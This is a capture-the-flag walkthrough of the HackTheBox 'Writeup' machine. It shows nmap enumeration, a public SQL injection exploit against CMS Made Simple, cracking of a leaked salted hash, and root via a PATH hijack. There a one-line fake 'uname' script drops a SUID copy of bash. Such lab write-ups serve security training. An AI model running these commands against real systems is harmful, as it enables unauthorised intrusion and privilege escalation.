HackTheBox - Writeup
Description
Hello hackers, I hope you are doing well. We are doing Writeup from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Nmap scan report for 10.10.10.138
Host is up (0.18s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd5310700bd0470ae27e4ab6429823c7 (RSA)
| 256 372e1468aeb9c2342b6ed992bcbfbd28 (ECDSA)
|_ 256 93eaa84042c1a83385b35600621ca0ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open ports, 22 running SSH and 80 running an Apache http web server.
There is a robots.txt file in the web server with a disallowed entry of /writeup
Web
Let’s navigate to the web page.
Here we got a message form jkr stating that there is a script in place where it watches for 40x error in Apache and bans IPs, so we cant’t really run gobuster or any other automated tool.
Let’s check the /writeup directory.
This is where the author put writeups.

Checking the source code, we find that this page is generated by CMS Made Simple
Checking the source code: svn.cmsmadesimple.org/svn/cmsmadesimple/trunk/doc/) of this CMS, we find the file /docs/CHANGELOG.txt` reveals the current version of the used CMS.
On the target system, we find that the version is 2.2.9.1.
Searchsploit
Let’s check if this version has any vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└──╼ $ searchsploit made simple 2.2
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple 1.2.2 Module TinyMCE - SQL Injection | php/webapps/4810.txt
CMS Made Simple 2.2.14 - Arbitrary File Upload (Authenticated) | php/webapps/48779.py
CMS Made Simple 2.2.14 - Authenticated Arbitrary File Upload | php/webapps/48742.txt
CMS Made Simple 2.2.14 - Persistent Cross-Site Scripting (Authenticated) | php/webapps/48851.txt
CMS Made Simple 2.2.15 - 'title' Cross-Site Scripting (XSS) | php/webapps/49793.txt
CMS Made Simple 2.2.15 - RCE (Authenticated) | php/webapps/49345.txt
CMS Made Simple 2.2.15 - Stored Cross-Site Scripting via SVG File Upload (Authenticated) | php/webapps/49199.txt
CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution | php/webapps/44976.py
CMS Made Simple 2.2.7 - (Authenticated) Remote Code Execution | php/webapps/45793.py
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There is a sql injection vulnerability, let’s copy the exploit with searchsploit -m php/webapps/46635.py
Foothold
Now let’s run the exploit.


The exploit gave us a username, a salt and a hash.
Let’s combine the salt and hash and put it in a file to crack it.
1
2
$ cat hash.txt
62def4866937f08cc13bab43bb14e6f7:5a599ef579066807
Using hashcat with mode 20 and rockyou wordlist to crack the hash.

We got the password, now we can ssh into the machine.
Privilege Escalation
By running the command id, we notice that user jkr, is part of a group called staff.
1
2
jkr@writeup:~$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)

After running linpeas. we also see that this group has write permission over /usr/local/*.
Also the PATH starts with the /usr/local/bin directory
1
2
jkr@writeup:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
We can use this to exploit any binary that’s running without a full path.

Using pspy64 we can see any commands or cronjob that are running on the system. Let’s see if we can find a binary that’s running without a full path.

There were no cronjobs running, so i tried to ssh into the machine again and captured the command uname running without a path.
With the following command, i created a uname script that’s going to make copy of bash with suid bit.
1
echo 'cp /bin/bash /tmp && chmod +s /tmp/bash' > /usr/local/bin/uname && chmod +x /usr/local/bin/uname
Now we ssh again and run /tmp/bash -p
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).